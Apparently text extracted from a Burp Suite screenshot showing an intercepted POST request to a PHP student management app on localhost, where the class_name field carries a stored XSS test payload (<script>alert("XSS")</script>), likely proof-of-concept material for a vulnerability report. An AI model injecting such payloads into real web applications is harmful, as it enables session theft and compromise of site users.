 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /smsa/add_class_submit.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/smsa/add_class.php
12 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 class_name=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%3E &semester=Testa&section=Testa&submit=
<script>alert("XSS")</script>>
Press 'F2' for focus